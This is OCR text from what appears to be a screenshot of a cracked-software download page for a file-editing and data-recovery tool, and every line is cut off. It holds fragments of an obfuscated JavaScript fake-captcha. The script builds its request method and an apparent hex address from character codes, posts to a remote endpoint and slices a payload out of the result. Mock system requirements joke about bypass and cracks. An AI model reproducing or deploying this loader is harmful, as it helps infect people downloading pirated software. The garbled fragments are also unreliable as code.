
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
re=await fetch(r,{method:String.fromCharCode(80,79,83,84)
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Verify
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
64 GB for crack
Edit and inspect files, recover lost or deleted data and
perform various computer forensics operations with the